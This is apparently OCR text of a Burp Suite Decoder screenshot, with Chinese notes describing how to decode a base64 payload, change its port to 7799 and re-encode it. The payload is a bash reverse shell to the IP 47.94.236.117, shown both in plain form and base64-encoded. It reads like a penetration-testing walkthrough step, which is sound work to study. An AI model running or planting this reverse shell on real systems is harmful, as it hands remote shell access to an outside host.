 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JSON Web Tokens HaE xia Pao xia Pao_api jsEncrypter BurpCrypto
YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LzU1NjYgMD4mMQ==
Text Hex ?
Decode as ...
把payload里面的被进行base64编码的文件拿过来进行
解码
Encode as ...
Hash ...
Smart decode
bash -i >& /dev/tcp/47.94.236.117/7799 0>&1
Text Hex
Decode as ...
更换端口为7799
Encode as ...
Hash ...
Smart decode
在进行base64编码编码
YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3Lzc3OTkgMD4mMQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode